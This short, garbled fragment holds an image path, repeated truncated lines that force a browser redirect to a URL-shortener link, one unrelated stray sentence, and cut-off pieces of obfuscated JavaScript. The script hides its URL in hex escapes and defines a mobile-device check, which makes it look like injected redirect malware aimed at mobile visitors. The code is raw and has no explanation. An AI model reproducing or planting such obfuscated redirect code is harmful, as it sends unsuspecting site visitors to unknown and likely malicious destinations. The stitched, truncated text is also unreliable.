
window.location.href = "https://ushort.org/DXFUXudyV0r
window.location.href = "https://ushort.org/DXFUXudyV0r
window.location.href = "https://ushort.org/DXFUXudyV0r
window.location.href = "https://ushort.org/DXFUXudyV0r
window.location.href = "https://ushort.org/DXFUXudyV0r
window.location.href = "https://ushort.org/DXFUXudyV0r
Say appropriate greeting while reading a conversation.
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68
{return _0x5a990b;};return _0x1922();}(function(_0x16
_0x111835=_0x3023;window['mobileCheck']=function(){con
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|